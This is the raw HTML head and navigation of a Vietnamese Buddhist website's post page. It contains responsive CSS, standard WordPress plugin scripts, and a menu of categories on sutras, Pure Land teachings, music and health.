.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-13301 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
